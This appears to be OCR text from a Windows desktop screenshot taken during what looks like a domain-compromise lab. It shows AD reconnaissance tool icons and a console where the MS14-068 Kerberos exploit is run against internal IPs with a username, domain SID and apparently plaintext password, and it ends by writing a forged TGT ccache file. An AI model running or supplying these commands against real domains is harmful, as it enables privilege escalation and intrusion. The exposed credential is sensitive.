 回收站
TGT_WIN1...
Invoke-DC...
AdFind
netview
PsLoggedon
PVEFindAD...
MS14-068
命令提示符
socket.error: [Errno 10051]
ms14-068 returned -1
C:\Users\WIN10.WLYXXAQ38\Desktop>MS14-068.exe -u WIN10@wlyxxaq38.com -p 20020528Cy -s S-1-5-21-1532699837-3223646633-256
7490920-1108 -d 10.211.55.7
[+] Building AS-REQ for 10.211.55.7... Done!
[+] Sending AS-REQ to 10.211.55.7...Traceback (most recent call last):
File "<string>", line 189, in <module>
File "<string>", line 38, in sploit
File "kek\krb5.py", line 398, in send_req
File "socket.py", line 224, in meth
socket.error: [Errno 10051]
ms14-068 returned -1
C:\Users\WIN10.WLYXXAQ38\Desktop>MS14-068.exe -u WIN10@wlyxxaq38.com -p -s S-1-5-21-1532699837-3223646633-256
7490920-1108 -d 172.16.38.200
[+] Building AS-REQ for 172.16.38.200... Done!
[+] Sending AS-REQ to 172.16.38.200... Done!
[+] Receiving AS-REP from 172.16.38.200... Done!
[+] Parsing AS-REP from 172.16.38.200... Done!
[+] Building TGS-REQ for 172.16.38.200... Done!
[+] Sending TGS-REQ to 172.16.38.200... Done!
[+] Receiving TGS-REP from 172.16.38.200... Done!
[+] Parsing TGS-REP from 172.16.38.200... Done!
[+] Creating ccache file 'TGT_WIN10@wlyxxaq38.com.ccache'... Done!
C:\Users\WIN10.WLYXXAQ38\Desktop>a
有问题尽管问我
英
13:50
2024/12/21
2